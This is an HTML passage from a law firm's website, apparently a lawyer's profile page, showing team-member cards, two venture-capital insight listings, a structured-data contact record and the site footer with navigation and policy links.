class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/amy-collins.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189313&amp;s=f0d4866e59c513c251095fe564d9e623">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/amy-collins.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189313&amp;s=93e71d1a2c773661e727166dbdb9d7de">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/amy-collins.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189313&amp;s=40b69ad5618cca92f8b1e04d8d1eb80d" width="314" height="314" alt="Amy Collins">
</picture></figure>
<a
href="/our-team/amy-collins" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Amy</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/james-earl" class="b-person-card__heading-link">James Earl</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/james-earl.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189366&amp;s=41c82f50a57469ec7ce9d62e10ae1e92">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/james-earl.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189366&amp;s=0e9923b84f1d4e36741ac69718594dbe">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/james-earl.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189366&amp;s=baaebbc132eca1912bb6e5bb800d7880" width="314" height="314" alt="James Earl">
</picture></figure>
<a
href="/our-team/james-earl" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet James</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/ed-fuller" class="b-person-card__heading-link">Ed Fuller</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/ed-fuller.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189338&amp;s=5fc1a351cf803be044accf0716d778b7">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/ed-fuller.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189338&amp;s=d1a75d3b4619d703150fd1baca55529b">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/ed-fuller.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189338&amp;s=db86cb86413af2d23b8b0f21a00232ef" width="314" height="314" alt="Ed Fuller">
</picture></figure>
<a
href="/our-team/ed-fuller" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Ed</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/ravi-goonesena" class="b-person-card__heading-link">Ravi Goonesena</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/ravi-goonesena.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189425&amp;s=ecea756043b17b50f1e48caf193a4c6a">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/ravi-goonesena.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189425&amp;s=7fe4b4e92f3f8703936e2db360b94a43">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/ravi-goonesena.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189425&amp;s=76ea6fc67b0c111b6d4fbda0021a6ee4" width="314" height="314" alt="Ravi Goonesena">
</picture></figure>
<a
href="/our-team/ravi-goonesena" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Ravi</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/grant-gordon" class="b-person-card__heading-link">Grant Gordon</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Grant-Gordon_final_hi-res_2.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1669026969&amp;s=e4f7c64a73b2797b5e4f073cb55d29a2">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Grant-Gordon_final_hi-res_2.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1669026969&amp;s=473f5e47edf7556630b03107b8e214e0">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Grant-Gordon_final_hi-res_2.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1669026969&amp;s=1ac5acd62f3d92dd7f7fd83ec8d7ef33" width="314" height="314" alt="Grant Gordon">
</picture></figure>
<a
href="/our-team/grant-gordon" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Grant</span>
</a></article></div></div></div><div
class="h-bm-t-2 h-ta-c h-animate-in-fade js-animate-in">
<a
href="/our-team" class="e-btn">More Team Members</a></div></section></div></section><div
id="lawyer-section-featured_insights"><section
class="l-standard-container l-standard-container--stacked scroll-mt-[180px]" ><header
class="h-bm-b-2 h-animate-in-fade js-animate-in"><h2 class="e-display-heading-2">Featured Insights</h2></header><ol
class="l-article-card-list"><li
class="l-article-card-list__item"><article
class="b-article-card h-animate-in-fade js-animate-in"><div
class="b-article-card__content"><header
class="b-article-card__header"><h3 class="b-article-card__heading"><a
href="https://www.fladgate.com/insights/helping-to-create-transformative-change" class="b-article-card__heading-link">Helping To Create Transformative Change</a></h3><p
class="b-article-card__meta">
<time
class="b-article-card__date" datetime="2025-01-20T16:14:00+00:00">Jan 20, 2025</time>
| <a
href="https://www.fladgate.com/our-team/howard-watt" class="b-article-card__meta-link">Howard Watt</a></p></header><p
class="b-article-card__description e-paragraph">Built by founders for founders, our client Atomico is not your traditional venture capital firm. The&hellip;</p>
<a
href="https://www.fladgate.com/insights/helping-to-create-transformative-change" class="b-article-card__read-more-btn">Read More</a></div><div
class="b-article-card__media"><figure
class="b-article-card__figure">
<a
href="https://www.fladgate.com/insights/helping-to-create-transformative-change" class="b-article-card__img-link" title="Helping To Create Transformative Change">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/64_2024-06-26-135535_mlcu.png?w=1280&amp;h=720&amp;q=30&amp;fm=webp&amp;fit=crop&amp;dm=1719410135&amp;s=bd52fa58fc902624f07a49f30cc80327">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/64_2024-06-26-135535_mlcu.png?w=640&amp;h=360&amp;q=82&amp;fm=webp&amp;fit=crop&amp;dm=1719410135&amp;s=a465b1d1454773c86d034781aee88232">
<img
src="https://flad-gate.transforms.svdcdn.com/production/insight-images/64_2024-06-26-135535_mlcu.png?w=640&amp;h=360&amp;q=60&amp;fm=jpg&amp;fit=crop&amp;dm=1719410135&amp;s=3930e0121ca9190df0a57ce329e0244e" loading="lazy" width="640" height="360" alt="" class="b-article-card__img">
</picture>
</a></figure></div></article></li><li
class="l-article-card-list__item"><article
class="b-article-card b-article-card--flipped h-animate-in-fade js-animate-in"><div
class="b-article-card__content"><header
class="b-article-card__header"><h3 class="b-article-card__heading"><a
href="https://www.fladgate.com/insights/hsbc-innovation-banking-venture-capital-term-sheet-guide-2024" class="b-article-card__heading-link">HSBC Innovation Banking: Venture Capital Term Sheet Guide 2024</a></h3><p
class="b-article-card__meta">
<time
class="b-article-card__date" datetime="2024-04-02T11:16:00+01:00">Apr 2, 2024</time>
| <a
href="https://www.fladgate.com/our-team/howard-watt" class="b-article-card__meta-link">Howard Watt</a></p></header><p
class="b-article-card__description e-paragraph">The latest edition of HSBC Innovation Banking&#039;s annual Venture Capital Term Sheet Guide explores the&hellip;</p>
<a
href="https://www.fladgate.com/insights/hsbc-innovation-banking-venture-capital-term-sheet-guide-2024" class="b-article-card__read-more-btn">Read More</a></div><div
class="b-article-card__media"><figure
class="b-article-card__figure">
<a
href="https://www.fladgate.com/insights/hsbc-innovation-banking-venture-capital-term-sheet-guide-2024" class="b-article-card__img-link" title="HSBC Innovation Banking: Venture Capital Term Sheet Guide 2024">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/dynamic-purple.jpg?w=1280&amp;h=720&amp;q=30&amp;fm=webp&amp;fit=crop&amp;dm=1681391580&amp;s=1fd797633c248729ca5676f9995843dc">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/dynamic-purple.jpg?w=640&amp;h=360&amp;q=82&amp;fm=webp&amp;fit=crop&amp;dm=1681391580&amp;s=e377972c0a43c0c76cba45350bd64cb4">
<img
src="https://flad-gate.transforms.svdcdn.com/production/insight-images/dynamic-purple.jpg?w=640&amp;h=360&amp;q=60&amp;fm=jpg&amp;fit=crop&amp;dm=1681391580&amp;s=bb6a71c4876c48a10dd82d580b7180b6" loading="lazy" width="640" height="360" alt="" class="b-article-card__img">
</picture>
</a></figure></div></article></li></ol><div
class="h-bm-t-2 h-ta-c h-animate-in-fade js-animate-in">
<a
href="/our-insights" class="e-btn">More Insights</a></div></section></div> <script type="application/ld+json">{"@context":"https://schema.org","@type":"Person","image":"https://www.fladgate.comhttps://flad-gate.transforms.svdcdn.com/production/member-videos/matthew_akehurst_colour_2022.png?w=1080&amp;auto=compress%2Cformat&amp;fit=crop&amp;dm=1681391510&amp;s=c700270c90a610256ffae7ac05c96a9a","jobTitle":"Senior\u0020Associate","name":"Matthew Akehurst","telephone":"\u002B447989065536","email":"MAkehurst@fladgate.com","description":"I\u0020advise\u0020clients\u0020on\u0020a\u0020broad\u0020range\u0020of\u0020corporate\u0020matters,\u0020including\u0020mergers\u0020and\u0020acquisitions,\u0020investments,\u0020and\u0020re\u002Dorganisations,\u0020with\u0020a\u0020particular\u0020focus\u0020on\u0020advising\u0020clients\u0020on\u0020fundraises.","url":"https://www.fladgate.com/our-team/matthew-akehurst","worksFor":{"@type":"Organization","name":"Fladgates Services Limited","logo":{"@type":"ImageObject","url":"https://www.fladgate.com/resources/images/logo.svg"}}}</script> </section></div><section
class="footer__cta py-[64px] md:py-[120px] bg-light-smoke overflow-hidden"
x-data="{ progress: 0 }"
@scroll.window="() => {
const wh = window.innerHeight;
const p = (wh - 200 - $el.getBoundingClientRect().top) / wh;
progress = Math.max(0, Math.min(1, p));
}"
><div
class="container grid md:grid-cols-2 items-center gap-[24px]"><div
class="max-w-[622px] relative z-[1]"><h2 class="footer__cta__heading font-century-gothic font-normal text-[36px] md:text-[64px] text-aubergine leading-[1.15]">
How can we partner with you?</h2><p
class="footer__cta__text mt-[20px] mb-0 md:mt-[40px] text-slate font-bitter text-[16px] md:text-[24px] leading-[1.8] tracking-normal">
Fladgate has always been structured around deep relationships, creating true partnerships with clients.</p>
<a
class="footer__cta__button new-button new-button--large new-button--orange inline-block mt-[20px] md:mt-[40px]" href="https://www.fladgate.com/contact-us">get in touch</a></div><div
class="relative overflow-hidden md:ml-0 mdw:ml-[-60px] md:m-[-60px] order-first md:!order-none">
<img
src="https://flad-gate.transforms.svdcdn.com/production/gallery/Photo.jpg?w=1360&amp;auto=compress%2Cformat&amp;fit=crop&amp;dm=1710513313&amp;s=14aabebf4cb6a890f9f8816e90ce9aca"
srcset="https://flad-gate.transforms.svdcdn.com/production/gallery/Photo.jpg?w=1360&amp;auto=compress%2Cformat&amp;fit=crop&amp;dm=1710513313&amp;s=14aabebf4cb6a890f9f8816e90ce9aca 2x"
loading="lazy"
width="640"
height="640"
alt="Photo"
class="block w-full h-full"
/><div
class="absolute inset-[-64px] md:inset-[-104px] transition ease-out duration-1000 scale-100 lg:scale-110 will-change-transform"
:style="{transform: `scale(${.83 + (progress * 0.1)})`}"
>
<img
src="https://flad-gate.transforms.svdcdn.com/production/gallery/cutout-1b.png?w=1500&amp;auto=compress%2Cformat&amp;fit=crop&amp;dm=1710515240&amp;s=7c3c807141fe48e30b27c38731be8dce"
srcset="https://flad-gate.transforms.svdcdn.com/production/gallery/cutout-1b.png?w=1500&amp;auto=compress%2Cformat&amp;fit=crop&amp;dm=1710515240&amp;s=7c3c807141fe48e30b27c38731be8dce 2x"
loading="lazy"
width="640"
height="640"
alt=""
class="w-full h-full block object-cover"
style="
z-index: 1;
filter: drop-shadow(0px 3px 2px rgba(0, 0, 0, 0.25))
drop-shadow(0px 14px 28px rgba(0, 0, 0, 0.17))
drop-shadow(1px 6px 7px rgba(0, 0, 0, 0.19))
"
/></div><div
class="absolute inset-[-64px] md:inset-[-104px] transition ease-out duration-1000 scale-100 lg:scale-110 will-change-transform"
:style="{transform: `scale(${.83 + (progress * 0.1)})`}"
>
<img
src="https://flad-gate.transforms.svdcdn.com/production/gallery/cutout-2b.png?w=1500&amp;auto=compress%2Cformat&amp;fit=crop&amp;dm=1710515242&amp;s=aa1d6c3b67eccea66ebf6192080d2bd1"
srcset="https://flad-gate.transforms.svdcdn.com/production/gallery/cutout-2b.png?w=1500&amp;auto=compress%2Cformat&amp;fit=crop&amp;dm=1710515242&amp;s=aa1d6c3b67eccea66ebf6192080d2bd1 2x"
loading="lazy"
width="640"
height="640"
alt=""
class="w-full h-full block object-cover"
style="
z-index: 2;
filter: drop-shadow(0px 3px 2px rgba(0, 0, 0, 0.25))
drop-shadow(0px 14px 28px rgba(0, 0, 0, 0.17))
drop-shadow(1px 6px 7px rgba(0, 0, 0, 0.19))
"
/></div><div
class="absolute inset-[-64px] md:inset-[-104px] transition ease-out duration-1000 scale-100 lg:scale-110 will-change-transform"
:style="{transform: `scale(${.83 + (progress * 0.1)})`}"
>
<img
src="https://flad-gate.transforms.svdcdn.com/production/gallery/cutout-3b.png?w=1500&amp;auto=compress%2Cformat&amp;fit=crop&amp;dm=1710515238&amp;s=c775779977f142e0bf43793f765b1b74"
srcset="https://flad-gate.transforms.svdcdn.com/production/gallery/cutout-3b.png?w=1500&amp;auto=compress%2Cformat&amp;fit=crop&amp;dm=1710515238&amp;s=c775779977f142e0bf43793f765b1b74 2x"
loading="lazy"
width="640"
height="640"
alt=""
class="w-full h-full block object-cover"
style="
z-index: 3;
filter: drop-shadow(0px 3px 2px rgba(0, 0, 0, 0.25))
drop-shadow(0px 14px 28px rgba(0, 0, 0, 0.17))
drop-shadow(1px 6px 7px rgba(0, 0, 0, 0.19))
"
/></div></div></div></section><footer
class="bg-[--f-footer-background-colour] overflow-hidden"
x-data="{
innerWidth: window.innerWidth,
}"
@resize.window="innerWidth = window.innerWidth"
><div
class="container mdw:site-grid items-start pt-[48px] mdw:pt-[70px] mdw:pb-[90px]"><div
class="col-start-1 col-span-3 flex flex-col items-start">
<a
href="https://www.fladgate.com/" class="mb-[24px] mdw:mb-[32px] text-[--f-footer-logo-colour] hover:text-[--f-footer-logo-hover-colour]">
<svg
class="w-[137px] mdw:w-[172px]" viewBox="0 0 172 40" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="M13.68.54v30.59h2.9V.54h-2.9ZM3.52 8.2v.33H0v2.6h3.52v20h2.9v-20h5.77v-2.6H6.4v-.49c0-4.05 2.15-5.34 5.78-5.34V0C7.45 0 3.52 1.8 3.52 8.2ZM42.04 8.52v3.97h-.08c-1.82-2.86-5.04-4.54-8.8-4.54C26.53 7.95 21 12.99 21 19.77s5.38 11.9 12.14 11.9c3.68 0 6.95-1.7 8.8-4.5h.09v3.97h2.9V8.52h-2.9Zm-8.89 20.54a8.99 8.99 0 0 1-9.25-9.17c0-5.38 4-9.35 9.21-9.35a9.2 9.2 0 0 1 9.1 9.3c0 5.1-4.02 9.22-9.06 9.22ZM70.14.54V12.4h-.09a10.7 10.7 0 0 0-8.8-4.47c-6.62 0-12.15 5.05-12.15 11.83s5.38 11.9 12.15 11.9c3.52 0 6.82-1.56 8.8-4.5h.09v3.97h2.89V.54h-2.9Zm-8.88 28.52c-5.38 0-9.25-4-9.25-9.17 0-5.34 3.93-9.35 9.21-9.35a9.17 9.17 0 0 1 9.1 9.3 9.12 9.12 0 0 1-9.06 9.22ZM97.96 8.52v4.05h-.08a10.13 10.13 0 0 0-8.72-4.64 11.94 11.94 0 0 0-11.82 11.99c0 6.6 5.38 11.74 11.82 11.74 3.64 0 7.1-1.7 8.72-4.68h.08v2.15c0 4.8-3.06 8.27-8.18 8.27a8.72 8.72 0 0 1-8.48-5.7h-3.05c1.53 5.24 5.99 8.3 11.57 8.3 5.08 0 11.04-3.1 11.04-11.28V8.52h-2.9Zm-8.8 20.54c-5.04 0-8.93-4.3-8.93-9.21 0-5.04 4-9.3 8.89-9.3 5.12 0 9 4.38 9 9.3 0 4.88-3.9 9.21-8.96 9.21ZM126.39 8.52v3.97h-.09c-1.82-2.86-5.04-4.54-8.8-4.54-6.62 0-12.15 5.04-12.15 11.82s5.38 11.9 12.15 11.9c3.68 0 6.94-1.7 8.8-4.5h.09v3.97h2.89V8.52h-2.9Zm-8.89 20.54a8.99 8.99 0 0 1-9.25-9.17c0-5.38 4-9.35 9.2-9.35a9.2 9.2 0 0 1 9.1 9.3c0 5.1-4 9.22-9.05 9.22ZM140.07 8.52V.54h-2.9v7.98h-4.75v2.6h4.75v20h2.9v-20h5.4v-2.6h-5.4ZM171.03 20.01c0-6.23-5.08-12.06-11.86-12.06a11.94 11.94 0 0 0-11.74 11.9c0 6.62 5.38 11.82 11.78 11.82 4.84 0 9.39-3.06 11.12-7.93h-3.06c-1.24 3.3-4.6 5.34-8.1 5.34-4.37 0-8.5-3.69-8.76-8.18h20.57c0-.3.05-.6.05-.89Zm-20.62-1.74c.79-4.67 4.54-7.73 8.76-7.73 4.47 0 8.06 3.18 8.89 7.73H150.4Z" fill="currentColor"/></svg>
</a><div
class="font-bitter font-medium text-[16px] leading-[150%] mdw:leading-[162.5%] text-[--f-footer-text-colour] [&_p]:text-[--f-footer-text-colour] opacity-[0.75] [&_p]:mb-[20px] [&_p:last-of-type]:mb-0"><p>We're a law firm that has always built deep relationships with clients, creating true partnerships. Offering any number of experts while keeping things brilliantly one to one. Valuing intellectual rigour, agility and proactivity.</p><p>We call this approach an 'unlimited partnership', because deep relationships generate exponentially better teamwork and results.</p></div><div
class="flex flex-col items-start mt-[24px] mdw:mt-[48px]"><ul
class="flex flex-row items-center gap-x-[12px] list-none m-0 p-0"><li
class="m-0 p-0">
<a
class="flex flex-row items-center justify-center w-[48px] h-[48px] border-[2px] border-solid border-smoke rounded-full hover:bg-[--f-footer-social-hover-colour] transition-all duration-300"
href="https://www.linkedin.com/company/fladgate-llp/"
target="_blank"
rel="noopener nofollow"
title="Follow us on LinkedIn"
>
<svg
class="max-w-[20px] max-h-[20px] fill-[--f-footer-social-colour]"><use
href="#icon-linkedin"></use></svg>
</a></li><li
class="m-0 p-0">
<a
class="flex flex-row items-center justify-center w-[48px] h-[48px] border-[2px] border-solid border-smoke rounded-full hover:bg-[--f-footer-social-hover-colour] transition-all duration-300"
href="https://twitter.com/fladgatelaw/"
target="_blank"
rel="noopener nofollow"
title="Follow us on Twitter"
>
<svg
class="max-w-[20px] max-h-[20px] fill-[--f-footer-social-colour]"><use
href="#icon-twitter"></use></svg>
</a></li><li
class="m-0 p-0">
<a
class="flex flex-row items-center justify-center w-[48px] h-[48px] border-[2px] border-solid border-smoke rounded-full hover:bg-[--f-footer-social-hover-colour] transition-all duration-300"
href="http://www.instagram.com/lifeatfladgatellp/"
target="_blank"
rel="noopener nofollow"
title="Follow us on Instagram"
>
<svg
class="max-w-[20px] max-h-[20px] fill-[--f-footer-social-colour]"><use
href="#icon-instagram"></use></svg>
</a></li><li
class="m-0 p-0">
<a
class="flex flex-row items-center justify-center w-[48px] h-[48px] border-[2px] border-solid border-smoke rounded-full hover:bg-[--f-footer-social-hover-colour] transition-all duration-300"
href="https://www.youtube.com/channel/UCoE1GyHC8L_q6ywX0E5XO-w"
target="_blank"
rel="noopener nofollow"
title="Follow us on YouTube"
>
<svg
class="max-w-[20px] max-h-[20px] fill-[--f-footer-social-colour]"><use
href="#icon-youtube"></use></svg>
</a></li></ul></div></div><nav
class="col-start-6 col-end-13 flex flex-col mdw:flex-row items-stretch gap-x-[50px] mt-[20px] mdw:mt-[0]"><div
class="flex-1 flex flex-col items-start border-b mdw:border-b-0 border-x-0 border-t-0 border-solid border-[--f-footer-border-mobile-colour]"
x-data="{ open: false }"
><div
class="w-full mdw:w-[auto] relative mdw:mb-[31px]">
<button
class="w-full mdw:w-[auto] font-century-gothic-bold font-bold text-[16px] mdw:text-[20px] leading-[150%] mdw:leading-[140%] uppercase bg-[transparent] border-0 appearance-none m-0 text-[--f-footer-heading-colour] text-left px-0 py-[24px] mdw:py-[0]"
:aria-expanded="innerWidth > 1024 || open"
@click.prevent="innerWidth <= 1024 ? open = !open : $event.preventDefault()"
>Who we are</button><div
class="mdw:hidden absolute top-1/2 right-0 -translate-y-1/2 pointer-events-none text-[--f-footer-arrow-colour] transition-all duration-300"
:class="{ 'scale-y-[-1]': open }"
>
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m24 12.75-5.07 5.12a4.1 4.1 0 0 1-5.83.01L8 12.75" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg></div></div><ul
class="flex-1 flex flex-col items-start gap-y-[12px] mdw:gap-y-[16px] m-0 p-[0_0_20px] mdw:p-[0] list-none"
x-show="innerWidth > 1024 || open"
><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/about-us"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>About Fladgate</a></li><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/about-us/our-work"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Our Work</a></li><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/about-us/inclusion-and-diversity"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Inclusion and Diversity</a></li><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/about-us/social-and-environmental-impact"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Social and Environmental Impact</a></li><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/contact-us"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Contact Us</a></li><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/our-insights"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Our Insights</a></li><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/our-team"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Our Team</a></li><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/careers"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Careers</a></li></ul></div><div
class="flex-1 flex flex-col items-start border-b mdw:border-b-0 border-x-0 border-t-0 border-solid border-[--f-footer-border-mobile-colour]"
x-data="{ open: false }"
><div
class="w-full mdw:w-[auto] relative mdw:mb-[31px]">
<button
class="w-full mdw:w-[auto] font-century-gothic-bold font-bold text-[16px] mdw:text-[20px] leading-[150%] mdw:leading-[140%] uppercase bg-[transparent] border-0 appearance-none m-0 text-[--f-footer-heading-colour] text-left px-0 py-[24px] mdw:py-[0]"
:aria-expanded="innerWidth > 1024 || open"
@click.prevent="innerWidth <= 1024 ? open = !open : $event.preventDefault()"
>our Expertise</button><div
class="mdw:hidden absolute top-1/2 right-0 -translate-y-1/2 pointer-events-none text-[--f-footer-arrow-colour] transition-all duration-300"
:class="{ 'scale-y-[-1]': open }"
>
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m24 12.75-5.07 5.12a4.1 4.1 0 0 1-5.83.01L8 12.75" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg></div></div><ul
class="flex-1 flex flex-col items-start gap-y-[12px] mdw:gap-y-[16px] m-0 p-[0_0_20px] mdw:p-[0] list-none"
x-show="innerWidth > 1024 || open"
><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/expertise/private"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Private</a></li><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Business</a></li><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Sectors</a></li></ul></div><div
class="flex-1 flex flex-col items-start border-b mdw:border-b-0 border-x-0 border-t-0 border-solid border-[--f-footer-border-mobile-colour]"
x-data="{ open: false }"
><div
class="w-full mdw:w-[auto] relative mdw:mb-[31px]">
<button
class="w-full mdw:w-[auto] font-century-gothic-bold font-bold text-[16px] mdw:text-[20px] leading-[150%] mdw:leading-[140%] uppercase bg-[transparent] border-0 appearance-none m-0 text-[--f-footer-heading-colour] text-left px-0 py-[24px] mdw:py-[0]"
:aria-expanded="innerWidth > 1024 || open"
@click.prevent="innerWidth <= 1024 ? open = !open : $event.preventDefault()"
>our Policies</button><div
class="mdw:hidden absolute top-1/2 right-0 -translate-y-1/2 pointer-events-none text-[--f-footer-arrow-colour] transition-all duration-300"
:class="{ 'scale-y-[-1]': open }"
>
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m24 12.75-5.07 5.12a4.1 4.1 0 0 1-5.83.01L8 12.75" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg></div></div><ul
class="flex-1 flex flex-col items-start gap-y-[12px] mdw:gap-y-[16px] m-0 p-[0_0_20px] mdw:p-[0] list-none"
x-show="innerWidth > 1024 || open"
><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/terms-of-business"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Terms of Business</a></li><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/our-policy-on-tax-evasion"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Our Policy on Tax Evasion</a></li><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/anti-slavery-and-human-trafficking-statement"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Anti-Slavery And Human Trafficking Statement</a></li><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/legal"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Legal</a></li><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/cookie-policy-2"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Cookie Policy</a></li><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/cyber-crime"
